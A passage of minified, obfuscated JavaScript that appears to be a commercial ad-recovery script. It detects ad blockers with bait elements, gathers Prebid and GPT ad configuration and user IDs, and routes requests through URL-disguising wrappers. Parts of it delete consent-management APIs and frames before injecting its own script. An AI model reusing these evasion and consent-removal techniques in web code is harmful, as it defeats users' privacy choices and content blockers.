0!==arguments[0]?arguments[0]:{};var r;if(t(2875)===location[t(3644)]&&(location[t(3644)]="",bt.A[t(693)](t(2345),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2692)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3805)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3604)](o(1957))?a:o(1800)[o(1491)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3181)](n(3318))||e[n(3181)](n(3543));if(null===r)throw new Error(n(2332));return r=r[n(3604)]("//")?t[n(2856)]+r:r,new URL(r,t[n(2755)])}(e,n);if(c[o(3494)]===s[o(3494)]&&c[o(3030)]===s[o(3030)])return null;c[o(732)]=s[o(732)],c[o(2856)]=/localhost|127.0.0.1/[o(795)](s[o(732)])?o(2760):o(2428),s[o(3030)]&&(c[o(3030)]=s[o(3030)]),Object[o(948)](i)[o(1074)]((t=>{const e=o;let[n,r]=t;c[e(1559)][e(693)](n,r)}));const l=(0,Yu.R0)(n);return l[o(2632)](o(3543),c[o(2755)]),l}(location,document[t(2692)],bt.A[t(3088)](t(2345),!1),e);return!!o&&(document[t(2692)][t(3100)]?(0,Yu.WH)(o,document[t(2692)]):(0,Yu.qj)(o),document[t(2692)][t(3089)](),console[t(1392)](t(3612)),!0)}({essential:""}))throw new Error(n(3573));try{window[n(2265)](new CustomEvent(n(3308)))}catch(t){}return $u[n(750)](n(911))?(window[n(1423)]=rt.A[n(680)],(0,it.wZ)(e),st.A[n(2711)](e),st.A[n(1725)](n(680),rt.A[n(680)]),st.A[n(1725)](n(2039),rt.A[n(1297)]),st.A[n(1725)](n(2653),window[n(2653)][n(2755)]),st.A[n(1725)](n(2050),window[n(1751)][n(1345)]),st.A[n(1725)](n(1103),(0,it.LZ)()),st.A[n(1725)](n(1583),vt.A[n(551)]()[n(1430)]()),rt.A[n(1725)]||n(544)===bt.A[n(3088)](n(2732),!1)?((0,Xu.z)((0,Kt.i7)(n(2349))),window[n(2310)]=wt.md,window[n(2720)]=wt.ks,window[n(2667)]=wt._,window[n(1520)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(3311)],endpoint:rt.A[n(1867)]}),window[n(1112)]=ht.sH,window[n(2360)]=ht.EW,window[n(1947)]=t=>Zu({_window:window,protectUrlContext:e,html:t}),window[n(3246)]=t=>Lu({protectUrlContext:e,stylesheet:t})):(0,Xu.z)((0,Kt.i7)()),!0):(console[n(1392)](n(676)),!1)})(Nd)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(2406)])&&void 0!==o||(r[n(2406)]={}),window[n(2406)][n(836)]=!0,window[n(2406)][n(3712)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,b,w;let y=arguments[t(3805)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2392)](e);let o="";for(let t=0;t<r[n(3805)];t++)o+=String[n(3076)](r[t]);return btoa(o)}(JSON[t(3200)](Md({a_summary:{gpt:{paths:null===(e=window[t(464)])||void 0===e||null===(e=e[t(3715)]())||void 0===e||null===(e=e[t(1372)]())||void 0===e?void 0:e[t(819)]((e=>e[t(3129)]()))}},prebid:{config:null===(r=window[t(2462)])||void 0===r||null===(o=r[t(2754)])||void 0===o?void 0:o[t(1789)](r),userIds:null===(i=window[t(2462)])||void 0===i||null===(s=i[t(3742)])||void 0===s?void 0:s[t(1789)](i),adUnits:null===(a=window[t(2462)])||void 0===a?void 0:a[t(1447)],installedModules:null===(c=window[t(2462)])||void 0===c?void 0:c[t(3598)],consentMetadata:null===(l=window[t(2462)])||void 0===l||null===(u=l[t(3707)])||void 0===u?void 0:u[t(1789)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(2462)])||void 0===d||null===(h=d[t(3766)])||void 0===h?void 0:h[t(1789)](d),events:null===(m=window[t(2462)])||void 0===m||null===(f=m[t(2477)])||void 0===f?void 0:f[t(1789)](m)}:void 0,gpt:{config:null===(p=window[t(464)])||void 0===p||null===(g=p[t(2754)])||void 0===g?void 0:g[t(1789)](p),pubads:{slots:null===(b=window[t(464)])||void 0===b||null===(b=b[t(3715)]())||void 0===b||null===(b=b[t(1372)]())||void 0===b?void 0:b[t(819)]((e=>({adUnitPath:e[t(3129)](),attributeKeys:e[t(677)](),categoryExclusions:e[t(3001)](),clickUrl:e[t(546)](),slotId:e[t(2120)](),sizes:e[t(769)](),outOfPage:e[t(2159)](),services:e[t(2115)]()[t(819)]((e=>({name:e[t(2169)]()}))),targeting:Object[t(879)](e[t(3095)]()[t(819)]((n=>[n,e[t(1625)](n)])))}))),targeting:Object[t(879)](null===(w=window[t(464)])||void 0===w||null===(w=w[t(3715)]())||void 0===w||null===(w=w[t(3095)]())||void 0===w?void 0:w[t(819)]((e=>{const n=t;var r;return[e,null===(r=window[n(464)])||void 0===r||null===(r=r[n(3715)]())||void 0===r?void 0:r[n(1625)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(3563)])||void 0===x||x[t(1789)](k,v)}catch(t){}return v};const l=Math[n(951)](performance[n(1364)]());if((0,it.gX)(.01),await(async()=>{const t=n,e=Sd(),r=bt.A[t(3088)](t(2399));return r?Boolean(r):await e})()&&!Jt(location[n(2755)])&&!rt.A[n(1725)]&&n(544)!==bt.A[n(3088)](n(2732),!1))return(0,it.mQ)(e,new Map([[n(1526),n(2051)]])),void st.A[n(1725)](n(2694));try{Ot()}catch(p){st.A[n(1725)](n(3065)[n(1491)](p)),(0,Mt.Pf)(p,new URL(rt.A[n(1867)])[n(3494)],(async t=>await st.A[n(876)](n(3546),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(1725)](n(1662));(0,it.gX)(u[n(1046)]),st.A[n(1725)](n(2880),u);const d=(window[n(2653)][n(2259)]+window[n(2653)][n(3644)])[n(1701)](n(1936))||n(544)===bt.A[n(3088)](n(1936),!1);if(!u)return st.A[n(1725)](n(2913));if(null!==(i=null==u?void 0:u[n(3487)])&&void 0!==i&&!i&&window[n(954)]!==window[n(772)])return st.A[n(1725)](n(3787));if(u[n(2961)]&&!rt.A[n(1725)]&&n(544)!==bt.A[n(3088)](n(2732),!1)&&!d){const[g,b]=await Promise[n(3418)]([(0,nd.H4)(u[n(822)]),(0,nd.jy)(u[n(3429)])]);return(0,it.JR)(e,g,g&&b,!1),st.A[n(1725)](n(2549))}if(!u[n(2888)]&&!rt.A[n(1725)]&&n(544)!==bt.A[n(3088)](n(2732),!1)&&!d)return st.A[n(1725)](n(581));bt.A[n(762)](!!u[n(2564)]),(0,Qu.Nq)();const[h,m]=null!=u&&u[n(2701)]||d?[!0,!0]:await Promise[n(3418)]([(0,nd.H4)(u[n(822)]),(0,nd.jy)(u[n(3429)])]);if(window[n(2406)][n(986)]=h,(0,Qu.B3)(),st.A[n(1725)](n(2242),h),st.A[n(1725)](n(2511),m),u[n(2240)]){const w=await async function(t){const e=n;try{const n=bt.A[e(3088)](e(2372));if(n)try{const r=JSON[e(2284)](n);if(r[e(2778)]&&r[e(2778)]+864e5>Date[e(1364)]())return zd(t)[e(2780)]((t=>{const n=e;t&&bt.A[n(693)](n(2372),JSON[n(3200)]({...t,cachedAt:Date[n(1364)]()}))})),r}catch(t){}const r=await zd(t);return r&&bt.A[e(693)](e(2372),JSON[e(3200)]({...r,cachedAt:Date[e(1364)]()})),r}catch(t){return st.A[e(1042)](e(2341),t),{ivt:!1,reason:e(1042)}}}(e);if(w[n(2372)])return(0,it.mQ)(e,new Map([[n(1526),w[n(2840)]],[n(2561),h[n(1430)]()]])),void st.A[n(1725)](n(1827))}(0,it.JR)(e,h,h&&m,null!==(s=u[n(1132)])&&void 0!==s&&s);try{var a;const y=null===(a=u[n(1092)])||void 0===a?void 0:a[n(3834)]((t=>t[n(3306)]));var c;y&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1701)](d)||Math[l(1059)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(464)]=window[i(464)]||{},window[i(464)][i(618)]=window[i(464)][i(618)]||[],window[i(464)][i(618)][i(1222)]((()=>{const t=i,a=Math[t(951)](performance[t(1364)]());let c=!1;window[t(464)][t(3715)]()[t(802)](t(3791),(e=>{const n=t;if(c)return;const r=e[n(2775)][n(3129)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(951)](performance[n(1364)]())})})),window[t(464)][t(3715)]()[t(802)](t(3773),(i=>{const l=t;if(c)return;const u=i[l(2775)][l(3129)]()||"";if(!u||!s[u])return;if(i[l(1080)])return;c=!0;const d=Math[l(951)](performance[l(1364)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(3791)],d)}))}))})(e,c,i,u))})(e,u[n(1451)],u[n(1046)],h,m,null!==(c=y[n(631)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(464)];return!!e&&t(2058)===e[t(1716)][t(1430)]()}catch(t){return!1}}if(vt.A[n(1517)]()&&setTimeout((()=>{f()&&(0,it.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(675)])&&!Jt(location[n(2755)]))return void st.A[n(1725)](n(2817));if(u[n(2466)]&&(0,mt.oi)(u[n(2466)]))return(0,it.ME)(e),void st.A[n(1725)](n(3050));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(3048)]=r[s(842)],window[s(1723)]=r[s(1451)];let u,d,h,m=!1,f=!1;if(te(),o){var p;if(st.A[s(1725)](s(3337),r[s(2532)]),null!==(p=r[s(2532)])&&void 0!==p&&p[s(3306)]){var g;st.A[s(1725)](s(3205),r[s(842)]);const t=null!==(g=r[s(2532)][s(2070)])&&void 0!==g?g:"eu";(s(3418)===t||"eu"===t&&r[s(842)])&&(m=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(2361)])&&void 0!==o?o:3e3;st.A[r(1725)](r(1877));if(await async function(t){const e=r,n=e(1660);try{const t=localStorage[e(1097)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2284)](t);if(r&&r>Date[e(1364)]())return st.A[e(1725)](e(3119)[e(1491)](n,e(3241))[e(1491)](r-Date[e(1364)](),"ms")),n}}catch(t){st.A[e(1042)](e(2560),t)}st.A[e(1725)](e(1203));const o=await Yt(t);try{localStorage[e(794)](n,JSON[e(3200)]({value:o,expiresAt:Date[e(1364)]()+3e5})),st.A[e(1725)](e(1256)+o)}catch(t){st.A[e(1042)](e(1633),t)}return o}(i))return st.A[r(1725)](r(1773)),!1;st.A[r(1725)](r(1630)[r(1491)](n[r(1526)],r(2468))),r(2268)===n[r(1526)]?(n[r(2555)]&&(window[r(2497)]=n[r(2555)]),n[r(732)]&&(window[r(3379)]=n[r(732)])):r(2922)===n[r(1526)]&&(window[r(2639)]=n[r(2555)],n[r(2194)]&&(window[r(3080)]=n[r(2194)])),st.A[r(1725)](r(1378));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1042)](e(2321),t)}};a((()=>delete window[r(3753)])),a((()=>delete window[r(2955)])),a((()=>delete window[r(2852)])),a((()=>window[r(582)][r(608)]&&window[r(582)][r(608)][r(2714)][r(3089)]())),a((()=>window[r(582)][r(1607)]&&window[r(582)][r(1607)][r(2714)][r(3089)]())),a((()=>window[r(582)][r(1551)]&&window[r(582)][r(1551)][r(2714)][r(3089)]()));const c=document[r(2658)](r(2233))[0],l=r(2268)===n[r(1526)]?""[r(1491)](rt.A[r(1867)],r(1884)):r(2922)===n[r(1526)]?""[r(1491)](rt.A[r(1867)],r(2396)):r(1648)===n[r(1526)]||r(2683)===n[r(1526)]?n[r(2683)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1558)](r(1817));return d[r(478)]=!0,d[r(1526)]=r(1276),d[r(3543)]=u,c[r(1746)](d),st.A[r(1725)](r(720)[r(1491)](n[r(1526)],r(1815))),!0}(e,rt.A[s(1867)],r[s(2532)]))}const t=Yt(1e4)[s(2780)]((t=>{const n=s,o=!t;return st.A[n(1725)](n(2199)[n(1491)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1y;window[n(3753)]?window[n(3753)](n(802),2,(o=>{const i=n;r=o[i(3231)],st.A[i(1725)](i(3448),o),!e||o[i(1523)]?i(1473)===o[i(2289)]||i(935)===o[i(2289)]?t(!0):st.A[i(1725)](i(1304),o[i(2289)]):st.A[i(1725)](i(3746),o[i(1523)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1610)]([o,i]);return window[n(3753)]&&void 0!==r&&window[n(3753)](n(3567),2,(t=>{const e=n;st.A[e(1725)](e(3272),t)}),r),a}(0,r[s(842)]),f=!h),[s(3087),s(3371),s(3303)][s(2192)]((t=>location[s(732)][s(3702)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(3753)](n(802),2,(e=>{const r=n;var o;window[r(2697)]=!(!e[r(1523)]||1==(null!==(o=e[r(1176)][r(841)][1])&&void 0!==o?o:0)),window[r(3753)](r(3567),2,(function(){const t=r;st.A[t(1725)](t(2486))}),e[r(3231)]),t()})),setTimeout((()=>{e(new Error(n(1453)))}),104)}))[s(2536)]((t=>{const e=s;st.A[e(1042)](e(3477),t)})),st.A[s(1725)](s(2697),window[s(2697)])))}if(r[s(2919)]&&(0,dt.I)(r[s(2919)],o,i,e),bt.A[s(3088)](s(2516),!1)){var b;const t=bt.A[s(3088)](s(2516),!1)[s(3034)](",");r[s(592)]=(null!==(b=r[s(592)])&&void 0!==b?b:[])[s(3591)]((e=>t[s(2192)]((t=>e.id[s(1701)](t)))))}r[s(592)]=Gt(null!==(a=r[s(592)])&&void 0!==a?a:[]),r[s(1765)]=Gt(r[s(1765)]||[]);let w=[];const y=new Map,v=t=>Zt(t,((e,n)=>{const r=s;t[r(1074)]((t=>t[r(649)](e,n))),y[r(693)](e,n)}),o)[0],[x,k]=Zt(w,y[s(693)][s(2292)](y),o),A=null===(c=window[s(2406)])||void 0===c?void 0:c[s(618)];if(window[s(2406)]={...window[s(2406)],...x},Array[s(2676)](A)&&A[s(1074)]((t=>{try{t(k)}catch(t){}})),!o&&!Jt(location[s(2755)]))return void st.A[s(1725)](s(2209));const _=await(0,ft.C8)(e,rt.A[s(1867)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(592)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(1867)]);e[r(3494)]=""[r(1491)](t,".")[r(1491)](e[r(3494)]),gt(e[r(2755)])}const l=n?(0,ft.XV)(rt.A[r(1867)],0):rt.A[r(1867)];if(pt(r(3143),r(1817),(0,ht.Wq)({protectUrlContext:t,url:l+r(1922),kind:ht.MN[r(3311)],endpoint:l})),null!==(o=e[r(592)])&&void 0!==o&&o[r(3834)]((t=>{const e=r;var n;return null===(n=t[e(702)])||void 0===n?void 0:n[e(2192)]((t=>t[e(3296)]))}))&&pt(r(3143),r(1817),(0,ht.Wq)({protectUrlContext:t,url:r(3441),kind:ht.MN[r(3311)],endpoint:l})),null!==(i=e[r(592)])&&void 0!==i&&i[r(3834)]((t=>{const e=r;var n;return null===(n=t[e(702)])||void 0===n?void 0:n[e(2192)]((t=>t[e(2907)]||t[e(678)]||t[e(1257)]||t[e(3280)]||t[e(1624)]||t[e(1595)]||t[e(3258)]||t[e(1687)]||t[e(1263)]||t[e(3625)]))}))&&(pt(r(3143),r(1817),(0,ht.Wq)({protectUrlContext:t,url:r(564),kind:ht.MN[r(3311)],endpoint:l})),pt(r(3143),r(1817),(0,ht.Wq)({protectUrlContext:t,url:l+r(2571),kind:ht.MN[r(3311)],endpoint:l}))),null!==(a=e[r(592)])&&void 0!==a&&a[r(3834)]((t=>{const e=r;var n;return null===(n=t[e(702)])||void 0===n?void 0:n[e(2192)]((t=>(0,mt.P)(t[e(2907)])&&e(3643)===t[e(2907)][e(914)][e(1526)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(667),kind:ht.MN[r(3311)],endpoint:l});pt(r(3143),r(1817),e)}null!==(c=e[r(592)])&&void 0!==c&&c[r(3834)]((t=>{const n=r;var o;return null===(o=t[n(702)])||void 0===o?void 0:o[n(2192)]((t=>(0,mt.$8)(e[n(2194)],t[n(2907)])))}))&&pt(r(3143),r(1817),(0,ht.Wq)({protectUrlContext:t,url:r(3694),kind:ht.MN[r(3311)],endpoint:l}))})(e,r,_),(null===(l=r[s(701)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(680)]&&"v8"!==e[r(680)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1y,e=document[t(1558)](t(487));try{e[t(3363)][t(2745)](t(2553),"0"),e[t(3363)][t(2745)](t(2072),"0"),e[t(3363)][t(2745)](t(2642),t(1198)),e[t(3363)][t(2745)](t(3759),t(2652)),document[t(3120)][t(1746)](e);const n=e[t(1172)];if(!n)throw new Error(t(3651));await new Promise((t=>setTimeout(t,500))),Ot(n[t(506)],!0)}catch(t){throw t}finally{e[t(3089)]()}}(),await async function(){const t=a1y,e=document[t(1558)](t(1225));e[t(3363)][t(2745)](t(3468),t(1209)),e[t(3363)][t(2745)](t(1776),t(1173)),e[t(3363)][t(2745)](t(772),t(1173));const n=document[t(1558)](t(487));try{if(n[t(3363)][t(2745)](t(2553),"0"),n[t(3363)][t(2745)](t(2072),"0"),n[t(3363)][t(2745)](t(2642),t(1198)),n[t(3363)][t(2745)](t(3759),t(2652)),n[t(2632)]("id",(0,wt.md)(yt.A[t(3285)]())),n[t(2475)][t(1965)]((0,wt.md)(yt.A[t(3285)]())),e[t(1746)](n),document[t(3120)][t(1746)](e),t(2652)===getComputedStyle(n)[t(2765)])throw new Error(t(1194))}catch(t){throw t}finally{e[t(3089)]()}}(),o[r(1222)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=yt.A[e(3561)](1,4),s=yt.A[e(3561)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(1491)](rt.A[e(1867)],e(1452))[e(1491)](i,e(2417))[e(1491)](s),kind:ht.MN[e(1929)],key:null,endpoint:rt.A[e(1867)],extra:{shardingIndex:o?yt.A[e(3561)](0,ft.ch):-1}});return(0,St.c)(((t,n)=>{const r=e,o=document[r(1558)](r(2623));o[r(2632)](r(590),"1"),o[r(802)](r(3478),(()=>{const e=r;o[e(1279)]===i&&o[e(3414)]===s||n(e(2728)),t()})),o[r(802)](r(1042),(async e=>{const o=r;await Ft()?(st.A[o(1725)](o(695)),n(o(1570)[o(1491)](e[o(2502)],o(1713)))):(st.A[o(1725)](o(3383)),t())})),o[r(3543)]=a,r(2652)===window[r(1615)](o)[r(2765)]&&n(r(2570))}))}(i)),o[r(1222)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1y,n=document[e(1558)](e(1225));n[e(3363)][e(2745)](e(3468),e(1209)),n[e(3363)][e(2745)](e(1776),e(1173)),n[e(3363)][e(2745)](e(772),e(1173));const r=document[e(1558)](e(487));try{if(r[e(3543)]="",n[e(1746)](r),document[e(3424)][e(1746)](n),e(2652)===getComputedStyle(r)[e(2765)])throw new Error(e(1194));const o=r[e(1674)],i=r[e(1172)];if(!o||!i)throw new Error(e(3024));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(1491)](rt.A[e(1867)],e(1452))[e(1491)](yt.A[e(3561)](1,4),e(2417))[e(1491)](yt.A[e(3561)](1,4)),kind:ht.MN[e(1929)],key:null,endpoint:rt.A[e(1867)],extra:{shardingIndex:yt.A[e(3561)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(1491)](rt.A[e(1867)],e(1452))[e(1491)](yt.A[e(3561)](1,4),e(2417))[e(1491)](yt.A[e(3561)](1,4)),kind:ht.MN[e(1929)],key:null,endpoint:rt.A[e(1867)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(1874)[e(1491)](yt.A[e(3285)]()),kind:ht.MN[e(2035)],endpoint:rt.A[e(1867)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(1491)](rt.A[e(1867)],e(3072)),kind:ht.MN[e(1298)],endpoint:rt.A[e(1867)],extra:{shardingIndex:-1}}),u=[e(3362),e(2610),e(2816)];let d=!1;for(const t of u)xt(location[e(732)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(3805)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(1615)](t);if(n(2652)===o[n(1403)](n(2765)))return!1;if(d){if(n(2382)!==o[n(1403)](n(2642)))return!1;if(n(2652)!==o[n(1403)](n(2931)))return!1;if(n(2652)===o[n(1403)](n(2702)))return!1;if(n(2652)!==o[n(1403)](n(471))&&!t[n(2670)](n(1623)))return!1;if(n(1198)===o[n(1403)](n(2798)))return!1;if(n(2652)!==o[n(1403)](n(3404)))return!1;const e=o[n(1403)](n(2963));if(n(2496)!==e&&r[n(2388)](e)<0)return!1;if(parseFloat(o[n(1403)](n(2866)))<.2)return!1;if(n(2652)!==o[n(1403)](n(3591))&&n(1750)==typeof o[n(3591)]&&!o[n(3591)][n(1701)](n(542)))return!1;if(n(2652)!==o[n(1403)](n(2215)))return!1;if(n(2652)!==o[n(1403)](n(3012)))return!1;const i=t=>parseInt(o[n(1403)](t)[n(3265)]("px","")),s=[n(1776),n(3624),n(772),n(3256),n(3326),n(1861),n(2751),n(1722),n(1072),n(2933),n(1888),n(824)];for(const e of s)if(!t[n(2670)](n(2420)+e)&&Math[n(1541)](i(e))>=1e4)return!1;const a=[n(3004),n(472)];for(const e of a){const o=r[n(1615)](t,e);if(n(2496)!==o[n(1403)](n(2553)))return!1;if(n(2496)!==o[n(1403)](n(2072)))return!1;const i=o[n(1403)](n(2963));if(n(2496)!==o[n(1403)](n(2963))&&"0"!==i)return!1}}return!0},m=t=>{const n=e,r=[t];let o=t[n(898)];for(;o;)r[n(1222)](o),o=o[n(898)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Ut)if(!(d||u&&!u[e(2192)]((t=>t===location[e(3494)])))){o[e(2568)](),o[e(3582)](n),o[e(3689)](),o[e(2189)]("*")[e(1074)]((t=>{const n=e;if(t[n(2670)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(yt.A[n(3285)]())),t[n(2670)](n(1365))&&!t[n(2670)](n(2716))&&(t[n(3285)]?n(1750)==typeof t[n(3285)]&&(t[n(3285)]=t[n(3285)][n(3034)](" ")[n(819)]((t=>(0,wt.md)(t)))[n(2432)](" ")):(t[n(2475)][n(1965)]((0,wt.md)(yt.A[n(3285)]())),t[n(2475)][n(1965)]((0,wt.md)(yt.A[n(3285)]())))),t[n(2670)](n(3394))&&n(2248)!==t[n(989)][n(1764)]()){const e=t[n(3181)](n(3394));e?t[n(2670)](n(3185))?t[n(3135)](n(3185)):t[n(2632)](n(3394),(0,wt.md)(e)):t[n(2632)](n(3394),(0,wt.md)(yt.A[n(3285)]()))}t[n(2670)](n(3543))&&""===t[n(3181)](n(3543))&&!t[n(2670)](n(3443))&&(t[n(2670)](n(2324))?(t[n(3135)](n(2324)),t[n(2632)](n(3543),a)):t[n(2632)](n(3543),s)),t[n(2670)](n(2755))&&""===t[n(3181)](n(2755))&&(n(3465)===t[n(989)][n(1764)]()?t[n(2632)](n(2755),l):t[n(2632)](n(2755),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(2189)](t[e(816)])[e(1074)]((n=>{const r=e;for(const e of Object[r(3659)](t[r(885)]))n[r(2632)](e,t[r(885)][e]);!0===t[r(3089)]&&n[r(3089)]()}));let r=[];for(const n of t)o[e(2189)](n)[e(1074)]((t=>{r=r[e(1491)](m(t))}));r=Array[e(2784)](new Set(r)),r[e(1074)]((t=>{const n=e;if(!(f||h)(t,i[n(506)]))throw new Error(n(1975)+t[n(989)])}))}await(0,St.c)((t=>window[e(826)]?window[e(826)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(3089)]()}}(e)}(i)),o[r(1222)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=yt.A[e(1118)]([e(3752),e(3171),e(924),e(1033),e(3724)]),s=document[e(1558)](e(487));return s[e(2632)](e(590),"1"),s[e(3543)]=(0,ht.Wq)({protectUrlContext:n,url:""[e(1491)](rt.A[e(1867)],e(1708))[e(1491)](i),kind:ht.MN[e(1929)],key:null,endpoint:rt.A[e(1867)],extra:{shardingIndex:o?yt.A[e(3561)](0,ft.ch):-1}}),qt(s),(0,St.c)(((t,r)=>{const a=e,c=Date[a(1364)]();Bt(s,{onLoad:()=>{const t=a,e=Date[t(1364)]()-c;st.A[t(1725)](t(2763)[t(1491)](e,"ms"));const s=Date[t(1364)](),l=(0,ht.Wq)({protectUrlContext:n,url:""[t(1491)](rt.A[t(1867)],t(1282))[t(1491)](i),kind:ht.MN[t(1929)],key:null,endpoint:rt.A[t(1867)],extra:{shardingIndex:o?yt.A[t(3561)](0,ft.ch):-1}});fetch(l,{cache:t(3641),priority:t(3142)})[t(2780)]((e=>e[t(1943)]()))[t(2780)]((()=>{const n=t,o=Date[n(1364)]()-s,a=Math[n(1013)](1001,5*e,5*o);st.A[n(1725)](n(2917)[n(1491)](a,n(3396))[n(1491)](o,"ms")),setTimeout((async()=>{const t=n;await Vt(),st.A[t(1725)](t(3045)[t(1491)](a,t(2122))[t(1491)](i)),r(t(3552))}),a)}))[t(2536)]((e=>r(t(2104)[t(1491)](e))))},onError:t=>r(a(1084)[a(1491)](null==t?void 0:t[a(2502)]))}),window[a(802)](a(2502),(e=>{const n=a;if(n(1750)!=typeof e[n(1665)]||!e[n(1665)][n(3604)](i))return;const o=Date[n(1364)]()-c;return st.A[n(1725)](n(2057)[n(1491)](e[n(1665)],n(3077))[n(1491)](o,"ms")),e[n(1665)]===i?t():e[n(1665)][n(3702)](n(1122))?r(n(749)[n(1491)](e[n(1665)][n(3034)](""[n(1491)](i,"_"))[1])):void 0})),document[a(3120)][a(1746)](s)}))[e(2780)]((t=>(s[e(3089)](),t)))[e(2536)]((t=>{throw s[e(3089)](),t}))}(i)),"v7"!==e[r(680)]&&"v8"!==e[r(680)]&&"v9"!==e[r(680)]||(o[r(1222)](Dt(i)),o[r(1222)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?yt.A[n(3561)](0,ft.ch):-1);const a=yt.A[n(1118)]([n(3458),n(1602),n(3835),n(3297),n(2478)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(1491)](rt.A[o(1867)],o(812))[o(1491)](a),kind:ht.MN[o(1929)],key:null,endpoint:rt.A[o(1867)],extra:{shardingIndex:e}});fetch(s)[o(2780)]((t=>t[o(1943)]()))[o(2780)]((e=>{const n=o;e===a?t():r(n(747))}))[o(2536)]((t=>r(o(1834)+t)))}))}(i)),o[r(1222)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?yt.A[n(3561)](0,ft.ch):-1);const a=yt.A[n(1118)]([n(3458),n(1602),n(3835),n(3297),n(2478)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(1491)](rt.A[o(1867)],o(2135))[o(1491)](a),kind:ht.MN[o(1929)],key:null,endpoint:rt.A[o(1867)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(2568)](o(1479),s),c[o(1807)]=()=>{const e=o;4===c[e(867)]&&(c[e(3145)][e(1701)](a)?t():r(e(1714)))},c[o(716)]=()=>r(o(929)),c[o(1681)]=()=>r(o(3131)),c[o(1677)]()}))}(i))),"v8"!==e[r(680)]&&"v9"!==e[r(680)]||o[r(1222)](Dt(i,0)),[r(2042),r(1443),r(3681),r(861),r(1055)][r(2192)]((t=>location[r(3494)][r(3702)](t)))&&o[r(1222)](Xt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(3418)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(1725)](r(1940)[r(1491)](t,r(2350))[r(1491)](e)))),(rt.A[r(1725)]||r(544)===bt.A[r(3088)](r(2732),!1)||[r(1600),r(3626),r(2916),r(2464),r(2938)][r(2192)]((t=>xt(location[r(3494)],t)))&&Math[r(1059)]()<rt.A[r(2904)])&&(async(t,e)=>{const n=r;try{await _t((()=>Xt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(1725)](n(918)[n(1491)](t,n(2350))[n(1491)](e))))}catch(t){if(st.A[n(1725)](n(1599)[n(1491)](t)),await(0,Mt.GE)())return;st.A[n(876)](n(3450),n(2643)[n(1491)](t))}})(e,n)}(e,_)[s(2536)]((t=>{const e=s;st.A[e(1725)](e(2262)[e(1491)](t)),(0,Mt.Pf)(t,Td,(async t=>await st.A[e(876)](e(3546),t)))}));const S=f;(0,it.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:S,gptDisabledByMissingTcf:f}),(0,ut.b9)();let z="",M={};const E=s(1733)+btoa(location[s(3494)]);document[s(802)](s(2779),(()=>window[E]=Date[s(1364)]())),window[s(802)](s(3815),(()=>window[E]=Date[s(1364)]()));let 